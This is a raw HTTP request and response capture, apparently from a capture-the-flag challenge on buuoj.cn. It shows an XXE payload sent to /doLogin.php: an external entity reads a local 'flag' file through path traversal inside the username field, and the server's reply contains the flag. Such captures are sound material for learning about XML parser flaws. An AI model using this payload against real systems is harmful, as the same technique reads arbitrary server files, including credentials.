 POST /doLogin.php HTTP/1.1
Host: 5ce3420e-73a0-4937-8d95-73e1716162f1.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 183
Origin: http://5ce3420e-73a0-4937-8d95-73e1716162f1.node4.buuoj.cn:81
Connection: close
Referer: http://5ce3420e-73a0-4937-8d95-73e1716162f1.node4.buuoj.cn:81/

<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE uesr[
<!ENTITY admin SYSTEM "../../../../../../../flag" >
]>
<user><username>&admin;</username><password>123321</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 23 Nov 2022 10:13:39 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6

<result><code>0</code><msg>flag{68f13322-f00f-44d2-9c8f-abc31584b498}
</msg></result>